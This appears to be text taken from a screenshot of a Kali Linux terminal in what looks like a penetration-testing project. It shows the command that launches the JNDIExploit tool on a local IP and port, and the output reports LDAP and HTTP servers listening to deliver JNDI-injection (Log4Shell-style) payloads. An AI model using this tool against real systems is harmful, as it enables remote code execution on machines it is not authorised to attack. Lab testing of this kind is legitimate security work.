 maxio@kali: ~/Scrivania/progetto-pentest-mg/JNDI_EXPLOIT
File Azioni Modifica Visualizza Aiuto
┌──(maxio㉿kali)-[~/Scrivania/progetto-pentest-mg/JNDI_EXPLOIT]
└─$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.1.114 -p 8888
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...